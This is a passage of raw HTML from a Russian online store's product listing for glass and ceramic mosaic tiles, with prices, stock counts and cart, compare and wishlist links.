                        href="/favorites/add?id=56289996&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Black-Light-Mozaika-seriya-ECONOM-vid-MONOKOLOR-razmer-mm-327?mod_id=56289996" title="Black Light Мозаика серия ECONOM,  размер, мм: 327*327" itemprop="url">Black Light Мозаика серия ECONOM,  размер, мм: 327*327</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Black-Light-Mozaika-seriya-ECONOM-vid-MONOKOLOR-razmer-mm-327?mod_id=56289996" title="Быстрый просмотр &laquo;Black Light Мозаика серия ECONOM,  размер, мм: 327*327&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56289996"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56367313 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56367313" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Blue-Drops-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367313" title="Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/3632/36312272/075a3e/blue-drops-mozaika-seriya-exclusive.jpg" alt="Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300" title="Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Blue-Drops-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367313" title="Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300" itemprop="url">Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Blue-Drops-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1062.32"><span title="1 062 российских рубля"><span class="num">1 062</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 084 российских рубля"><span class="num">1 084</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/Blue-Drops-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300"
                          data-prodimg="https://i3.storeland.net/1/3632/36312272/baec64/blue-drops-mozaika-seriya-exclusive.jpg"
                          data-id="19210842"
                          data-mod-id="56367313"
                          title="Добавить &laquo;Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56367313&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/Blue-Drops-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300"
                        data-prodimg="https://i3.storeland.net/1/3632/36312272/baec64/blue-drops-mozaika-seriya-exclusive.jpg"
                        data-id="19210842"
                        data-mod-id="56367313"
                        title="Добавить &laquo;Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=56367313&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56367313&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Blue-Drops-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367313" title="Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300" itemprop="url">Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Blue-Drops-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367313" title="Быстрый просмотр &laquo;Blue Drops  Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56367313"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56287151 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56287151" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Blue-wave-1-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56287151" title="Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/6226/62259280/075a3e/blue-wave-1-steklo-mozaika-seriya-crystal-razmer-mm-300-300.jpg" alt="Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300" title="Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Blue-wave-1-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56287151" title="Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300" itemprop="url">Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Blue-wave-1-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="333.2"><span title="333 российских рубля"><span class="num">333</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="340 российских рублей"><span class="num">340</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/Blue-wave-1-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300"
                          data-prodimg="https://i3.storeland.net/1/6226/62259280/baec64/blue-wave-1-steklo-mozaika-seriya-crystal-razmer-mm-300-300.jpg"
                          data-id="19188631"
                          data-mod-id="56287151"
                          title="Добавить &laquo;Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56287151&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/Blue-wave-1-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300"
                        data-prodimg="https://i3.storeland.net/1/6226/62259280/baec64/blue-wave-1-steklo-mozaika-seriya-crystal-razmer-mm-300-300.jpg"
                        data-id="19188631"
                        data-mod-id="56287151"
                        title="Добавить &laquo;Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=56287151&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56287151&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Blue-wave-1-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56287151" title="Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300" itemprop="url">Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Blue-wave-1-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56287151" title="Быстрый просмотр &laquo;Blue wave-1 стекло. Мозаика серия CRYSTAL, размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56287151"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56287170 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56287170" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Blue-wave-2-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56287170" title="Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/6226/62259284/075a3e/blue-wave-2-steklo-mozaika-seriya-crystal-razmer-mm-300-300.jpg" alt="Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300" title="Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Blue-wave-2-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56287170" title="Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300" itemprop="url">Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Blue-wave-2-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="333.2"><span title="333 российских рубля"><span class="num">333</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="340 российских рублей"><span class="num">340</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/Blue-wave-2-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300"
                          data-prodimg="https://i1.storeland.net/1/6226/62259284/baec64/blue-wave-2-steklo-mozaika-seriya-crystal-razmer-mm-300-300.jpg"
                          data-id="19188644"
                          data-mod-id="56287170"
                          title="Добавить &laquo;Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56287170&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/Blue-wave-2-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300"
                        data-prodimg="https://i1.storeland.net/1/6226/62259284/baec64/blue-wave-2-steklo-mozaika-seriya-crystal-razmer-mm-300-300.jpg"
                        data-id="19188644"
                        data-mod-id="56287170"
                        title="Добавить &laquo;Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=56287170&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56287170&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Blue-wave-2-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56287170" title="Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300" itemprop="url">Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Blue-wave-2-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56287170" title="Быстрый просмотр &laquo;Blue wave-2 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56287170"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56287196 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56287196" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/J-347-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-318-318-NS-Mosaic-4?mod_id=56287196" title="Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/6226/62259288/075a3e/blue-wave-3-steklo-mozaika-seriya-crystal-razmer-mm-300-300.jpg" alt="Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300" title="Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/J-347-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-318-318-NS-Mosaic-4?mod_id=56287196" title="Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300" itemprop="url">Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/J-347-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-318-318-NS-Mosaic-4" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="333.2"><span title="333 российских рубля"><span class="num">333</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="340 российских рублей"><span class="num">340</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/J-347-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-318-318-NS-Mosaic-4"
                          data-prodimg="https://i3.storeland.net/1/6226/62259288/baec64/blue-wave-3-steklo-mozaika-seriya-crystal-razmer-mm-300-300.jpg"
                          data-id="19188659"
                          data-mod-id="56287196"
                          title="Добавить &laquo;Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56287196&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/J-347-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-318-318-NS-Mosaic-4"
                        data-prodimg="https://i3.storeland.net/1/6226/62259288/baec64/blue-wave-3-steklo-mozaika-seriya-crystal-razmer-mm-300-300.jpg"
                        data-id="19188659"
                        data-mod-id="56287196"
                        title="Добавить &laquo;Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=56287196&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56287196&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/J-347-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-318-318-NS-Mosaic-4?mod_id=56287196" title="Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300" itemprop="url">Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/J-347-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-318-318-NS-Mosaic-4?mod_id=56287196" title="Быстрый просмотр &laquo;Blue wave-3 стекло. Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56287196"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-164288577 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="164288577" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Bora-keramika-23-23-Mozaika-seriya-CERAMIC-razmer-mm-300-300-BONAPARTE?mod_id=164288577" title="Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/2/154/101531295/075a3e/bora-keramika-23-23-mozaika-seriya-ceramic-razmer-mm-300-300-bonaparte.jpg" alt="Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)" title="Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Bora-keramika-23-23-Mozaika-seriya-CERAMIC-razmer-mm-300-300-BONAPARTE?mod_id=164288577" title="Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)" itemprop="url">Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Bora-keramika-23-23-Mozaika-seriya-CERAMIC-razmer-mm-300-300-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="680.12"><span title="680 российских рублей"><span class="num">680</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="694 российских рубля"><span class="num">694</span> <span>р</span></span></span>
                                            
